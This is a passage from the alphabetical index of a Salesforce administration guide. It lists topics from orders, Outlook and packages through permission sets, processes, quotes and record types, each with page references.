[1421](#page-1426-1) deleting [1420](#page-1425-0) editing [1420](#page-1425-0) enabling [1875](#page-1880-1) enabling reduction orders [1876](#page-1881-1) fields [1417](#page-1422-0) order history [1422](#page-1427-1) overview [1415](#page-1420-1) reducing [1426](#page-1431-0) sharing [1427](#page-1432-1) updating [1419](#page-1424-0) viewing from Orders tab [1416](#page-1421-1) Organizatino Sync connection [4670](#page-4675-0) **Organization** copy [5004](#page-5009-0)

Organization profile See Company information [290](#page-295-1) Organization Sync connection [4670](#page-4675-1), [4688](#page-4693-0) implementation guide [205](#page-210-5) limitations [4660](#page-4665-1) overview [4660](#page-4665-1) Resume connection [4688](#page-4693-1) Suspend connection [4688](#page-4693-1) Organization Sync Log reporting [4685](#page-4690-0) triggers [4684](#page-4689-0) Organization Sync Record Queue [4682–4683](#page-4687-0) Organization-wide defaults parallel recalculation [577](#page-582-1) Organization-wide sharing settings about [467](#page-472-0) community user visibility [567](#page-572-0) manual user record sharing [569](#page-574-0) portal user visibility [567](#page-572-0) setting [525](#page-530-0) specifying [519–520](#page-524-0) standard report visibility [568](#page-573-0) user records [563](#page-568-0) Original page layout editor accessing for custom objects [3699](#page-3704-0) accessing for standard objects [3699](#page-3704-1) Customizing [3720](#page-3725-0) Other data sources exporting data [606](#page-611-0) Outbound change set [5023–5024,](#page-5028-1) [5035](#page-5040-1), [5037–5038](#page-5042-0) Outbound change sets selecting components [5036](#page-5041-0) version errors [5038](#page-5043-1) Outbound messages defining [4080](#page-4085-0) managing [4091](#page-4096-0) notification requests [4092](#page-4097-1) notifications [4092](#page-4097-0) outbound message queue [4093](#page-4098-0) port restrictions [4080](#page-4085-0) tracking delivery status [4093](#page-4098-0) viewing notification requests [4093](#page-4098-1) Outlook adding events [1292,](#page-1297-0) [1300](#page-1305-0) emails, adding to Salesforce records [1593,](#page-1598-0) [1595](#page-1600-0) exporting data [603](#page-608-2) field mapping for import [612](#page-617-0) leads, converting from Outlook [1591](#page-1596-0)

Outlook (continued) Salesforce data, viewing in Outlook [1591](#page-1596-0) Salesforce records, searching for [1600](#page-1605-0) Salesforce Side Panel [1591,](#page-1596-0) [1593,](#page-1598-0) [1595](#page-1600-0), [1600](#page-1605-0) Salesforce, adding emails to [1591,](#page-1596-0) [1593,](#page-1598-0) [1595](#page-1600-0) See also Salesforce for Outlook [1560](#page-1565-0) syncing with Salesforce [1560](#page-1565-0) Outlook sync folders, assign for users [1976](#page-1981-0) Outlook sync folders, modify [1976](#page-1981-0) Override translation workbench [3750,](#page-3755-0) [3753–3755](#page-3758-0) Overriding buttons [4590](#page-4595-0), [4592](#page-4597-0) tab home pages [4590](#page-4595-0), [4592](#page-4597-0) Overview assets [1057](#page-1062-0) Call Center [2429](#page-2434-0) campaigns [1195](#page-1200-0) cases [2057](#page-2062-1) competitors [1369](#page-1374-0) contact roles [1085](#page-1090-0) contracts [1407](#page-1412-0) CTI toolkit [2427](#page-2432-1) custom object record [3762](#page-3767-0) document library [2894](#page-2899-0) email [1514](#page-1519-0) leads [1248](#page-1253-0) Open CTI [2426](#page-2431-0) opportunities [1344](#page-1349-1) orders [1415](#page-1420-1) partners [1501](#page-1506-1) Quotes template [1864](#page-1869-0) reports [3576](#page-3581-0) Salesforce Reports and Dashboards [3382](#page-3387-0) solutions [2189](#page-2194-0) Ownership changing case ownership [2060](#page-2065-0) changing record owners [1037](#page-1042-0) transfer of associated items [1039](#page-1044-0)

### P

Package API access [5091](#page-5096-0) Packages adding components [5057](#page-5062-1) Apex errors [4766](#page-4771-0) branding [5119–5122](#page-5124-0) component behavior [5064](#page-5069-0) configuring installed packages [987](#page-992-0) creating [5056,](#page-5061-0) [5090](#page-5095-1), [5106–5107](#page-5111-1), [5109–5112,](#page-5114-0) [5115](#page-5120-0)

Packages (continued) deleting components [5088](#page-5093-0) dependencies [5096](#page-5101-0) details [5082](#page-5087-0) developer settings [5054](#page-5059-1) distributing [5046](#page-5051-0) importing data [995](#page-1000-0) installations [990–991](#page-995-0) installing packages [984](#page-989-0) licenses [998,](#page-1003-1) [1000](#page-1005-0) managing licenses for [996](#page-1001-0) packageable components [5057](#page-5062-0), [5061](#page-5066-0) permission sets and profile settings [5080](#page-5085-0) post install script [5106–5107,](#page-5111-1) [5109](#page-5114-0) preparing apps [5046](#page-5051-0) protected components [5061](#page-5066-1) test failures, resolving [5106](#page-5111-2) uninstall script [5110–5111](#page-5115-0) uninstalling packages [989](#page-994-0) unmanaged versus managed [5046](#page-5051-0) unused components [5089](#page-5094-0) upgrading packages [1000](#page-1005-1) uploading [5115](#page-5120-0) user support [5135](#page-5140-2) Packaging development reference [207](#page-212-6) packaging guide [207](#page-212-6) push upgrades, scheduling [5129](#page-5134-0) quick reference [207](#page-212-6) packaging a Connected App [4877](#page-4882-0) Page layout report charts [3557–3562](#page-3562-0) Page layout editor enhanced [3700](#page-3705-0), [4547](#page-4552-0) Original [3720](#page-3725-0) page layouts feed-based layouts [3695,](#page-3700-0) [3697](#page-3702-1) Page layouts accessing editors for custom objects [3699](#page-3704-0) accessing editors for standard objects [3699](#page-3704-1) and field-level security [3711](#page-3716-0) assigning [487,](#page-492-0) [3712](#page-3717-0) assigning in profiles [482](#page-487-0) create [3697](#page-3702-0) custom objects [3713](#page-3718-1) customize [3697](#page-3702-0) customizing with the enhanced page layout editor [3700](#page-3705-0) Customizing with the original page layout editor [3720](#page-3725-0) enhanced editor, enabling [379](#page-384-0)

Page layouts (continued) enhanced page layout editor elements [3701](#page-3706-0) how they work in Lightning Experience [3715](#page-3720-0) how they work in Salesforce1 [3714](#page-3719-0) managing actions with the enhanced page layout editor [4547](#page-4552-0) mobile cards [3718](#page-3723-0) Notes [3722](#page-3727-0) notes on the enhanced page layout editor [3705](#page-3710-0) optimizing for mobile [3717](#page-3722-0) overview [3698](#page-3703-0) Salesforce Classic Mobile [957](#page-962-0) tip sheet for administrators [206](#page-211-3), [4713](#page-4718-0) Page Layouts Notes [1839](#page-1844-0) Related Lists [1839](#page-1844-0) Pages navigating [20,](#page-25-2) [58](#page-63-0) Palette, searching [4199](#page-4204-0) Palm exporting data [606](#page-611-1) parameters append transformation [3234](#page-3239-0) filter transformation [3246](#page-3251-0) flatten transformation [3251](#page-3256-0) Pardot adding Salesforce leads and campaigns to [1053](#page-1058-0) Connector for Salesforce [1047–1048,](#page-1052-0) [1050](#page-1055-0) Connector for Salesforce, adding [1049](#page-1054-0) Connector for Salesforce, creating contacts from Pardot prospects [1056](#page-1061-1) Connector for Salesforce, getting the most from converted leads [1051](#page-1056-0) Connector for Salesforce, keeping email addresses synced with Salesforce [1054](#page-1059-1) Connector for Salesforce, preparing for syncing [1048](#page-1053-0) Connector for Salesforce, sending emails [1054](#page-1059-0) Connector for Salesforce, setting up custom fields in Salesforce [1052](#page-1057-0) Connector for Salesforce, settings [1049](#page-1054-1) Connector for Salesforce, syncing leads [1056](#page-1061-0) Connector for Salesforce, syncing with person accounts [1055](#page-1060-0) Connector for Salesforce, turning on [1051](#page-1056-1) Connector for Salesforce, whitelisting IP addresses [1051](#page-1056-2) connector, assigning your Salesforce username to the [1053](#page-1058-1) connector, setting up single sign-on with Salesforce [1053](#page-1058-2) Salesforce campaign prospects, adding to Pardot [1052](#page-1057-1) Salesforce sandbox environments, syncing with [1050](#page-1055-0) Salesforce, customizing the connector [1049](#page-1054-1)

Pardot (continued) Salesforce, setting up [1047](#page-1052-0) Salesforce, setting up to sync with [1049](#page-1054-0), [1051](#page-1056-2) Salesforce, syncing with [1047–1048](#page-1052-1) Parent accounts viewing [1031](#page-1036-0) Parent cases viewing [2084](#page-2089-0) Parent-child relationships [4676](#page-4681-0) partitions org cache [693](#page-698-0) session cache [693](#page-698-0) setup of [693](#page-698-0) Partner Community users limitations for reports and dashboards [5190](#page-5195-0) Partner Portal about [1504](#page-1509-0) Answers [1734](#page-1739-0) assign partner super user access [1737](#page-1742-0) assigning cases [1509](#page-1514-0) assigning events [1508](#page-1513-0) assigning leads [1508](#page-1513-1) assigning profiles [1742](#page-1747-0) best practices [1743](#page-1748-0) channel manager user management [1744](#page-1749-0) colors [1718](#page-1723-0) configure [1741](#page-1746-0) creating [1715](#page-1720-0) creating partner accounts [1505](#page-1510-0) creating partner users [1728](#page-1733-0) customize [1741](#page-1746-0) deactivating access for contacts [2349](#page-2354-0) default communication templates [1745](#page-1750-0) delegated administration [1739](#page-1744-0) details [1724](#page-1729-0) disabling access for contacts [2349](#page-2354-0) disabling partner accounts [1506](#page-1511-0) disabling partner super user access [1750](#page-1755-0) enable [1740](#page-1745-0) enabling and disabling accounts [1014](#page-1019-0) enabling cases in [1729](#page-1734-0) enabling email [1732](#page-1737-1) enabling partner super user access [1750](#page-1755-0) enabling users to request meetings [1738](#page-1743-0) fonts [1718](#page-1723-0) Force.com Sites association [4516](#page-4521-0) Ideas [1732](#page-1737-0) language configuration [1723](#page-1728-0) lead inbox [1747](#page-1752-0)

Partner Portal (continued) lead queues [1508](#page-1513-1) limits [5179](#page-5184-1) list views [1751](#page-1756-0) managing partner users [1506](#page-1511-1) mobile access, about [1509](#page-1514-1) multiple [1715](#page-1720-0) number of partner roles [1749](#page-1754-0) organization-wide defaults [519](#page-524-0) partner super user access [1749](#page-1754-0) partner user management [1735](#page-1740-0), [1739](#page-1744-0) portal user access [2305](#page-2310-0) reporting [1751](#page-1756-0) role [1749](#page-1754-1) Salesforce Classic Mobile access, configuring [966](#page-971-0) Salesforce CRM Content [1730](#page-1735-0) setting up [1714](#page-1719-0) settings [1724](#page-1729-0) tabs [1721](#page-1726-0) user management [1747](#page-1752-1) viewing articles [2679](#page-2684-0) viewing contract line items [1733](#page-1738-0) viewing entitlements [1733](#page-1738-0) viewing service contracts [1733](#page-1738-0) Partner Portals overview [1713](#page-1718-0) Partners adding [1502](#page-1507-0) deleting [1503](#page-1508-0) fields [1503](#page-1508-1) overview [1501](#page-1506-1) renaming [3691](#page-3696-0) reports [3442](#page-3447-0) viewing [1502](#page-1507-0) Password Policies setting in profiles [493](#page-498-0) Passwords change [32](#page-37-1), [452](#page-457-0) change by administrator [456](#page-461-0) changing by user [30–31,](#page-35-0) [760](#page-765-0), [762–763](#page-767-0) expire passwords [457](#page-462-0) expiring [757](#page-762-0) forgot [223](#page-228-0) identity confirmation [30–31](#page-35-0), [760,](#page-765-0) [762–763](#page-767-0) login verification [30–31,](#page-35-0) [760,](#page-765-0) [762–763](#page-767-0) policies [757](#page-762-0) policy limits [5180](#page-5185-0) reset [223](#page-228-0) reset by administrator [456](#page-461-0)

Passwords (continued) settings and controls [453](#page-458-0) two-factor authentication [30–31](#page-35-0), [760,](#page-765-0) [762–763](#page-767-0) Patch versions creating [5128](#page-5133-0) uploading [5128](#page-5133-0) PDFs emailing quote [1402](#page-1407-0) People auto-following [2747](#page-2752-0) fields searched [150](#page-155-0) following [178](#page-183-0) mentioning in posts and comments [2773](#page-2778-0) My Favorites list (chat) [2830](#page-2835-0) My Favorites list (Chat) [2831](#page-2836-0) page [2795](#page-2800-0) profile best practices [2797](#page-2802-0) profile overview [2796](#page-2801-0) starting a chat [2832](#page-2837-0) using the chat list [2830](#page-2835-1) People recommendations [2798](#page-2803-0) Per-user authentication enabling for external data sources [4654](#page-4659-0) enabling for named credentials [898](#page-903-0) Identity Type field, external data source [4603](#page-4608-0) user setup [4655](#page-4660-0) Performance adding peers to summary [1376–1378](#page-1381-0) summary [1375](#page-1380-0) updating summaries with calibration [2053](#page-2058-0) Performance chart Lightning Experience [65](#page-70-0) performance chart [65](#page-70-0) setup [407](#page-412-1) Performance Edition overview [6](#page-11-1) Performance Summary Cycle actions [2049](#page-2054-0) adding people [2046](#page-2051-0) creating [2044](#page-2049-0) deleting people [2047](#page-2052-0) deploying [2048](#page-2053-0) permission set licenses [899–900](#page-904-0) permission set licenses for Wave Analytics [3207](#page-3212-0) Permission sets about [495](#page-500-0) app permissions [514](#page-519-0) apps [501](#page-506-0)

Permission sets (continued) assigned users [505](#page-510-0) assigning to a single user [506](#page-511-0) assigning to multiple users [507](#page-512-0) cloning [496](#page-501-0) considerations [497](#page-502-0) creating [496](#page-501-0) deleting [498,](#page-503-0) [501](#page-506-1) editing [500](#page-505-0) enhanced list views [498](#page-503-0) external data source permissions [4654](#page-4659-0) field permissions [513](#page-518-1) licenses [497](#page-502-1) list views, creating and editing [499](#page-504-0) named credential permissions [898](#page-903-0) navigating [502](#page-507-0) object permissions [466,](#page-471-0) [477,](#page-482-0) [514](#page-519-1) overview page [501](#page-506-1) record types [503](#page-508-0) removing user assignments [508](#page-513-0) searching [502](#page-507-0) system [501](#page-506-0) system permissions [514](#page-519-0) tab settings [478](#page-483-0) user licenses [497](#page-502-1) viewing [501](#page-506-1) viewing lists [498](#page-503-0) Visualforce [4805](#page-4810-0) permission to run Clean jobs [1157,](#page-1162-0) [1703](#page-1708-0) Permissions about [468](#page-473-0) administrative [514](#page-519-0) app [514](#page-519-0) field [517](#page-522-0) general [514](#page-519-0) Modify All [515](#page-520-0) object [514](#page-519-1), [516](#page-521-0) revoking [508](#page-513-1) Salesforce Classic Mobile [957](#page-962-0) searching [481](#page-486-0) system [514](#page-519-0) user [514](#page-519-0) View All [515](#page-520-0) Person account fields searched [151](#page-156-0) Person accounts enabling Customer Portal [1634,](#page-1639-0) [2346](#page-2351-0) enabling Self-Service [1070](#page-1075-1) implementation guide [204](#page-209-6)
Person accounts (continued) importing [595](#page-600-0) Merge fields [1009–1010](#page-1014-0) overview [1008](#page-1013-0) renaming [3691](#page-3696-0) updating campaign history [1218](#page-1223-0) Validation rules [1009–1010](#page-1014-0) Person Accounts field limits [5198](#page-5203-0) fields [1018](#page-1023-0) Pardot, syncing with Salesforce [1055](#page-1060-0) Personal currency See Currency [337](#page-342-0), [339](#page-344-0) Personal Edition overview [5](#page-10-0) Personal groups [531–532](#page-536-0) Personal Settings navigating to [17](#page-22-0) navigating to, Lightning Experience [18](#page-23-0) navigating to, Salesforce Classic [18](#page-23-1) Quick Find [17](#page-22-0) Quick Find, Lightning Experience [18](#page-23-0) Quick Find, Salesforce Classic [18](#page-23-1) Personal tags deleting for deactivated users [465](#page-470-0) enabling [464](#page-469-0) statistics [176](#page-181-0) Phone calls See SoftPhone calls [2112](#page-2117-0) Picklist fields with additional information [3842](#page-3847-0) special [3842](#page-3847-0) Picklist Choice [4253](#page-4258-0) Picklist dependencies editing [3849](#page-3854-0) Picklist field Contact Role (opportunities) [3842](#page-3847-0) Contract Role (contacts) [3842](#page-3847-0) Lead Status (for leads) [3842](#page-3847-0) Partner Role (accounts) [3842](#page-3847-0) Priority (cases) [3842](#page-3847-0) Priority (tasks) [3842](#page-3847-0) Stage (opportunities) [3842](#page-3847-0) Status (campaign members) [3842](#page-3847-0) Status (cases) [3842](#page-3847-0) Status (contracts) [3842](#page-3847-0) Status (solutions) [3842](#page-3847-0) Status (tasks) [3842](#page-3847-0) Task Type (tasks) [3842](#page-3847-0)

Picklist values editing [3841](#page-3846-0) updating [3841](#page-3846-0) Picklists adding or editing entries [3840](#page-3845-0) dependent [3847](#page-3852-0) replacing values [3846](#page-3851-0) search limits [5153](#page-5158-0) sorting [3846](#page-3851-1) state and country picklists [359](#page-364-0), [362–363](#page-367-0), [371](#page-376-0) State and country picklists [361](#page-366-0), [372](#page-377-0), [377–378](#page-382-0) validation status [2669](#page-2674-0) Pinned lists configure [3616](#page-3621-0) resize [2244](#page-2249-0), [3654](#page-3659-0) Pipeline visibility into your pipeline, sharing [1353](#page-1358-0) Platform Cache partitions [693](#page-698-0) Platform Encryption considerations [743](#page-748-0), [745](#page-750-0) errors [737–738](#page-742-0) Platform Encryption enable [725–726](#page-730-0) Platform Encryption encrypt field [735](#page-740-0) Platform Encryption Encryption [724,](#page-729-0) [732](#page-737-0) policies [768–770](#page-773-0), [774](#page-779-0) Pop out components list of [2247](#page-2252-0), [3657](#page-3662-0) turn on [3619](#page-3624-0) use [2247,](#page-2252-0) [3657](#page-3662-0) Populate variable with values collection variable [4207](#page-4212-0) Portal users changing accounts for contacts [1072](#page-1077-0) Portals health check [2356](#page-2361-0) organization-wide defaults [524](#page-529-0) security [2356](#page-2361-0) single sign-on [2333](#page-2338-0) tab [2382](#page-2387-0) Portals to Communities migration guide [205](#page-210-0), [3203](#page-3208-0) Post to Chatter element [4230](#page-4235-0) Posts attaching files [2777](#page-2782-0) Posts, Chatter [2792–2794](#page-2797-0) predicate considerations [3300](#page-3305-0) predicates [3300](#page-3305-0) preferences [1708](#page-1713-0)

presence configuration create [2494](#page-2499-0) Presence configuration settings [2494](#page-2499-1) presence status create [2496](#page-2501-0), [2511](#page-2516-0) Presence status settings [2496](#page-2501-1) presence statuses access through permission sets [2497](#page-2502-0), [2511](#page-2516-1) access through profiles [2498,](#page-2503-0) [2512](#page-2517-0) prevent file sharing [2878](#page-2883-0) prevent selecting files from Salesforce [3137](#page-3142-0) Price book fields searched [153](#page-158-0) Price book entries [1320](#page-1325-0) Price books associating [1321](#page-1326-0) choosing on opportunities [1336](#page-1341-0) choosing on quotes [1336](#page-1341-0) home page [1312](#page-1317-0) managing [1312](#page-1317-0) overview [1309](#page-1314-0) renaming [3691](#page-3696-0) sharing [1328](#page-1333-0) Price Books adding entries [1326–1327](#page-1331-0) archiving, deactivating, and deleting [1332](#page-1337-0) cloning [1317](#page-1322-0) creating [1316](#page-1321-0) deleting [1333](#page-1338-0) deleting entries [1331](#page-1336-0) editing [1328](#page-1333-1) recovering from deletion [1333](#page-1338-1) viewing [1326](#page-1331-1) principal report type changing [3502](#page-3507-0) Printing list views [81](#page-86-0) records [106](#page-111-0) reports [3537](#page-3542-0) private items [1603](#page-1608-0) process [3332](#page-3337-0) Process Builder differences from Visual Workflow [4020](#page-4025-0) differences from Workflow [4020](#page-4025-0) Process Instance Node object [3423](#page-3428-0) Process Instance object [3423](#page-3428-0)

Process Visualizer benefits [4137](#page-4142-0) launching [4138](#page-4143-0) user interface [4138](#page-4143-1) Processes accessibility [4026](#page-4031-0) actions, add [4044](#page-4049-0) actions, create a record [4046](#page-4051-0) actions, email alert [4052](#page-4057-0) actions, field update [4053](#page-4058-0) actions, launch a flow [4051](#page-4056-0), [4056](#page-4061-0) actions, post to Chatter [4047–4049](#page-4052-0) actions, schedule [4045](#page-4050-0) actions, scheduled [4028](#page-4033-0) actions, send email [4052](#page-4057-0) actions, submit record for approval [4052](#page-4057-1) actions, update records [4053](#page-4058-0) actions, use a global action [4049](#page-4054-0) actions, use an object-specific action [4049](#page-4054-0) activate [4027](#page-4032-0), [4030](#page-4035-0), [4038,](#page-4043-0) [4058](#page-4063-0) considerations [4025–4028,](#page-4030-0) [4030,](#page-4035-0) [4037–4038](#page-4042-0) converted leads [4027](#page-4032-1) create [4039](#page-4044-0) create a record [4046](#page-4051-0) criteria [4037,](#page-4042-0) [4042](#page-4047-0) delete [4027,](#page-4032-0) [4030,](#page-4035-0) [4059](#page-4064-0) delete, unexecuted scheduled actions [4059–4060](#page-4064-1) errors at email [4061](#page-4066-0) example [4023](#page-4028-0) field picker [4031–4038](#page-4036-0) field update [4053](#page-4058-0) formulas [4037](#page-4042-0) global action [4049](#page-4054-0) in change sets [4027,](#page-4032-0) [4030](#page-4035-0) in packages [4027,](#page-4032-0) [4030](#page-4035-0) in the Metadata API [4027](#page-4032-0), [4030](#page-4035-0) launch a flow [4051,](#page-4056-0) [4056](#page-4061-0) limits [4025](#page-4030-0) limits, Apex governor [4025](#page-4030-1) limits, shared with rules [4025](#page-4030-1) limits, shared with Visual Workflow [4025](#page-4030-1) manage [4057](#page-4062-0) object [4041](#page-4046-0) object-specific action [4049](#page-4054-0) overview [4022](#page-4027-0) picklist fields [4027](#page-4032-1) post to Chatter [4047–4049](#page-4052-1) properties [4040](#page-4045-0) schedule actions [4045](#page-4050-0)

Processes (continued) scheduled actions, considerations [4028](#page-4033-0) send email [4052](#page-4057-0) set values [4031–4038](#page-4036-0) status [4057](#page-4062-1) submit record for approval [4052](#page-4057-1) system requirements [4025](#page-4030-1) text entry field [4031–4038](#page-4036-0) troubleshooting [4060](#page-4065-0) troubleshooting, errors at run time [4061](#page-4066-0) troubleshooting, errors in Process Builder [4061](#page-4066-1) troubleshooting, with Apex debug logs [4062](#page-4067-0) update records [4053](#page-4058-0) when it starts [4041](#page-4046-0) Product fields searched [153](#page-158-1) Products adding to opportunities [1337](#page-1342-0) associating [1321](#page-1326-0) cloning [1329](#page-1334-0) creating [1313–1315](#page-1318-0) creating default schedules [1334](#page-1339-0) deleting [1331](#page-1336-1) editing on opportunities [1338](#page-1343-0) entitlement templates [1343](#page-1348-0) fields [1321](#page-1326-1) finding related content [2914](#page-2919-0) home page [1311](#page-1316-0) list prices [1317–1318](#page-1322-1) managing price books [1312](#page-1317-0) optimizing search results [1342](#page-1347-0) overview [1309](#page-1314-0) renaming [3691](#page-3696-0) reports [3415](#page-3420-0) sale prices [1317–1318](#page-1322-2) search fields [1343](#page-1348-1) search tips [1342](#page-1347-0) searching [1341](#page-1346-0) setting prices [1317–1318](#page-1322-2) settings [1809](#page-1814-0) sorting on opportunities [1339](#page-1344-0) sorting on quotes [1339](#page-1344-0) standard prices [1317–1318](#page-1322-2) tip sheet [203](#page-208-0) viewing and editing [1325](#page-1330-0) viewing from Products tab [1323–1324](#page-1328-0) Professional Edition overview [6](#page-11-0)

Profile best practices [2797](#page-2802-0) Community activity [2115](#page-2120-0) Ideas [2115](#page-2120-0) overview [2796](#page-2801-0), [4695](#page-4700-0) Profile [2115](#page-2120-0) Questions [2115](#page-2120-0) subtabs [4695](#page-4700-0) tab [4696](#page-4701-0) visibility [4696](#page-4701-0) Profile page tip sheet [206](#page-211-0) Profile, guest user [3043](#page-3048-0) Profiles about [469](#page-474-0) assigned users [476](#page-481-0) assigning Salesforce for Outlook configurations [1968](#page-1973-0) cloning [476](#page-481-1) creating [476](#page-481-1) creating list views [474](#page-479-0) deleting [473,](#page-478-0) [480,](#page-485-0) [485](#page-490-0) desktop client access [488](#page-493-0) editing [475](#page-480-0) editing, original user interface [485](#page-490-1) enhanced list views [473](#page-478-0) enhanced user interface, about [479](#page-484-0) external data source permissions [4654](#page-4659-0) field permissions [513](#page-518-0) field-level security [511](#page-516-0) login hours [483,](#page-488-0) [489](#page-494-0) login IP address ranges [484,](#page-489-0) [490](#page-495-0) named credential permissions [898](#page-903-0) object permissions [466,](#page-471-0) [477,](#page-482-0) [514](#page-519-0) organization-wide addresses [1918](#page-1923-0) overview page [480](#page-485-0) page layout assignments [482](#page-487-0), [487](#page-492-0) record types [482,](#page-487-0) [488](#page-493-1) searching [481](#page-486-0) settings, original user interface [486](#page-491-0) tab settings [478](#page-483-0) user permissions [514](#page-519-1) viewing [480](#page-485-0), [485](#page-490-0) viewing lists [473](#page-478-0) Visualforce [4806](#page-4811-0) Promoted Search Terms administer [2621](#page-2626-0) manage [2217](#page-2222-0)

Promoting articles replies [2154](#page-2159-0) Properties documents [2900](#page-2905-0) Proposing meeting times tips for proposing meeting times [1296](#page-1301-0) Prospector Salesforce1 [1649](#page-1654-0) prospector account hierarchy [1118](#page-1123-0) Public calendars setting up [1817](#page-1822-0) Public groups [531–532](#page-536-0) Public knowledge base prerequisites [2600](#page-2605-0) Public pages [3026](#page-3031-0) Public Solutions enabling [2702](#page-2707-0) Public tags enabling [464](#page-469-0) publishing [4495](#page-4500-0) push notifications error messages [4891](#page-4896-0) testing [4889–4890](#page-4894-0) Push notifications configure [3620](#page-3625-0) view in a console [2248](#page-2253-0), [3658](#page-3663-0) Push upgrades details [5131](#page-5136-0) job details [5132](#page-5137-0) organization details [5133](#page-5138-0) scheduling [5129](#page-5134-0)

## Q

queries [3213](#page-3218-0) queries limits [3213](#page-3218-0) Query Editor [4725–4727](#page-4730-0) Query for feeds [4505](#page-4510-0) Query Results grid [4725–4727](#page-4730-0) Question asking [2122](#page-2127-0) browsing in a zone [2125](#page-2130-0) browsing within a category [2125](#page-2130-0) choose best answer [2156](#page-2161-0) choosing best answer [2128](#page-2133-0) deleting [2123](#page-2128-0) disliking a reply [2127](#page-2132-0) editing [2123](#page-2128-0) editing a reply [2127](#page-2132-1) fields searched [154](#page-159-0)

Question (continued) liking a reply [2127](#page-2132-0) replying to [2126](#page-2131-0) viewing [2124,](#page-2129-0) [2129](#page-2134-0) voting for a reply [2127](#page-2132-0) Question from Chatter [2851](#page-2856-0), [3002](#page-3007-0) Question-to-Case enabling [2850](#page-2855-0), [3001](#page-3006-0) processes [2854](#page-2859-0), [3005](#page-3010-0) workflows [2854](#page-2859-0), [3005](#page-3010-0) Questions categorizing [2636](#page-2641-0) creating [2123,](#page-2128-1) [2154](#page-2159-0) escalating to a case [2131](#page-2136-0) list views [2154](#page-2159-0) searching [2154](#page-2159-0) tab [2154](#page-2159-0) viewing [2154](#page-2159-0) zones [2387](#page-2392-0) Questions in Chatter [2838–2840,](#page-2843-0) [2842,](#page-2847-0) [2844](#page-2849-0) Queues case escalation rule [2565](#page-2570-0) cases [2712](#page-2717-0) custom objects [2712](#page-2717-0) deleting [2713](#page-2718-0) editing [2713](#page-2718-0) knowledge article versions [2712](#page-2717-0) leads [2712](#page-2717-0) managing [2714](#page-2719-0) overview [2712](#page-2717-0) service contracts [2712](#page-2717-0) setting up [2711](#page-2716-0) taking ownership of cases [2059](#page-2064-0) taking ownership of custom objects [3770](#page-3775-0) viewing [2714](#page-2719-0) viewing members [2713](#page-2718-0) Quick action element [4230](#page-4235-1) quick actions [3646](#page-3651-0) Quick Actions implementation guide [206](#page-211-1) quick actions menu [3366](#page-3371-0) Quick Create creating records [91](#page-96-0) customizing [379](#page-384-0) Quick Text enabling [2562](#page-2567-0) giving support agents access [2562](#page-2567-1) setting up [2561](#page-2566-0) using in Case Feed [2098](#page-2103-0)

Quick Text> create messages [2478,](#page-2483-0) [2563](#page-2568-0) Quote fields searched [155](#page-160-0) templates [1872](#page-1877-0) Quote line items adding [1398](#page-1403-0) deleting [1399](#page-1404-0) editing [1399](#page-1404-0) Quote Line Items sorting [1339](#page-1344-0) Quote templates about [1864](#page-1869-0) adding fields [1867](#page-1872-0) adding images [1869](#page-1874-0) adding lists [1868](#page-1873-0) adding rich text [1869](#page-1874-1) creating [1864](#page-1869-1) custom [1400](#page-1405-0) editing [1866](#page-1871-0) field names [1872](#page-1877-0) footers [1870](#page-1875-0) headers [1870](#page-1875-0) previewing [1871](#page-1876-0) renaming [1866](#page-1871-0) signature block [1872](#page-1877-0) standard [1400](#page-1405-0) tips [1872](#page-1877-0) totals section [1872](#page-1877-0) upgrading [1872](#page-1877-0) viewing [1866](#page-1871-0) Quotes adding fields to quote templates [1867](#page-1872-0) adding images to templates [1869](#page-1874-0) adding line items [1398](#page-1403-0) adding lists to templates [1868](#page-1873-0) adding products [1398](#page-1403-0) adding rich text to templates [1869](#page-1874-1) creating [1396](#page-1401-0) creating PDFs [1400](#page-1405-0) creating templates [1864](#page-1869-1) customizing PDFs [1865](#page-1870-0) deleting [1400](#page-1405-1) deleting line items [1399](#page-1404-0) disabling [1863](#page-1868-0) displaying and editing [1397](#page-1402-0) editing line items [1399](#page-1404-0) emailing PDFs [1402](#page-1407-0) enabling [1863](#page-1868-0)

Quotes (continued) fields [1402](#page-1407-1) limits [5198](#page-5203-1) line items related list [1399](#page-1404-1) Opportunities with Quotes and Quote Line Items report [3409](#page-3414-0) Opportunities with Quotes and Quote PDFs report [3410](#page-3415-0) overview [1396](#page-1401-1) searching [1405](#page-1410-0) sorting line items on [1339](#page-1344-0) syncing with opportunities [1406](#page-1411-0) syncing with opportunity products [1398](#page-1403-0) template editor [1864](#page-1869-0) troubleshooting syncing [1407](#page-1412-0)

## R

range [3221](#page-3226-0) Recent items [28](#page-33-0), [61](#page-66-0) Recognition creating badges [1386](#page-1391-0) Work.com [1384](#page-1389-0) Recommendations [2762](#page-2767-0) record [3](#page-8-0) record access Full Access [73](#page-78-0) Private [73](#page-78-0) Read Only [73](#page-78-0) Read/Write [73](#page-78-0) Record Create element [4226](#page-4231-0) Record Delete element [4226](#page-4231-1) record feed [1512](#page-1517-0) record lists sorting [80](#page-85-0) Record Lookup element [4227](#page-4232-0) Record owner column creating import files [602](#page-607-0) record ownership example [3300](#page-3305-1) Record recommendations [2804](#page-2809-0) Record types access, about [497](#page-502-0), [504](#page-509-0) assigning in permission sets [503](#page-508-0) assigning in profiles [482](#page-487-0), [488](#page-493-1) assigning page layouts [3712](#page-3717-0) assigning page layouts for [482](#page-487-0) considerations [3744](#page-3749-0) editing [3748](#page-3753-0) overview [3744](#page-3749-1) sales paths [3744](#page-3749-0) tip sheet for administrators [206](#page-211-2), [4713](#page-4718-0) viewing [3748](#page-3753-0)

record types for activities [1825](#page-1830-0) Record Update element [4229](#page-4234-0) records add to Chatter group [2828](#page-2833-0) creating [26,](#page-31-0) [88](#page-93-0) creating from a process [4046](#page-4051-0) creating from object tabs [90](#page-95-0) creating in feeds [90](#page-95-1) creating with Quick Create [91](#page-96-0) deleting [27](#page-32-0), [97](#page-102-0) editing [27,](#page-32-1) [93](#page-98-0) inline editing [94](#page-99-0) Microsoft Outlook, creating from [1599](#page-1604-0) remove from Chatter groups [2829](#page-2834-0) required fields [27,](#page-32-1) [90,](#page-95-0) [93–94](#page-98-0) Records adding notes [98–99](#page-103-0) auto-following [2747](#page-2752-0) automatically following [2803](#page-2808-0) creating [89](#page-94-0) finding [25,](#page-30-0) [68](#page-73-0) following [179](#page-184-0) forwarding [4681](#page-4686-0) import limits [5196](#page-5201-0) replicating [4680–4681](#page-4685-0) viewing [25,](#page-30-0) [68](#page-73-0) Recurring Events Salesforce for Outlook enabling for [1971](#page-1976-0) syncing with Salesforce for Outlook [1580](#page-1585-0) Recurring Salesforce tasks Microsoft Outlook, 